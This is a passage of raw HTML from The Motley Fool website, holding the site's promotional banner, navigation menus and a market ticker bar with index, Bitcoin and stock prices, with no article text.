data-pitch-placement-id="«Rhbnq5b»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=2c08997f-0c15-4b8e-b7b2-01eded76dd1a&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+197%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+933%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnq5b»-trigger-radix-«Raqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Raqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«Riqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Riqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«Rqqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Rqqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R12qhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R12qhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R1aqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R1aqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R1iqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R1iqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,895.54</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-80.90</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,137.43</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-270.23</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,140.63</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-451.48</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$74,595.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3,853.63</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/usar/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">USAR</div><div class="text-sm text-gray-900">$25.91</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+17.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.80</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pypl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PYPL</div><div class="text-sm text-gray-900">$42.27</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 